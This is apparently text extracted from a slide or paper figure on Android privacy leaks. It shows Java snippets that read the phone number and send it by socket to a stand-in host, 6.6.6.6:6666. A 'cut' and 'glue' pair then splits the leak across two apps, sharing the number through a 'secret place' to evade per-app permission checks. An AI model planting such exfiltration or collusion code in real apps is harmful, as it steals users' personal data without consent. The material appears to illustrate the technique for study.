 // Permissions: READ_PHONE_STATE & INTERNET
TelephonyManager tm = (TelephonyManager)
getSystemService(Context.TELEPHONY_SERVICE);
String phoneNo = tm.getLine1Number();
cut
Socket socket = new Socket(“6.6.6.6”, 6666);
OutputStream out = socket.getOutputStream();
PrintWriter output = new PrintWriter(out);
Output.println(phoneNo);
// Permission: READ_PHONE_STATE
TelephonyManager tm = (TelephonyManager)
getSystemService(Context.TELEPHONY_SERVICE);
String phoneNo = tm.getLine1Number();
storeInSecretPlace(phoneNo);
First Ver.
glue
// Permission: INTERNET
String phoneNo = readFromSecretPlace();
Socket socket = new Socket(“6.6.6.6”, 6666);
OutputStream out = socket.getOutputStream();
PrintWriter output = new PrintWriter(out);
Output.println(phoneNo);
Second Ver.